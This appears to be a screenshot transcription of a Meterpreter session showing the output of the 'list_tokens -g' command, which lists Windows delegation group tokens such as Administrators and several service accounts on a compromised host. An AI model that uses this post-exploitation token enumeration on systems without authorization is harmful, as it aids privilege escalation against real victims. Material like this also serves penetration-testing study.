 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv

Impersonation Tokens Available
========================================
No tokens available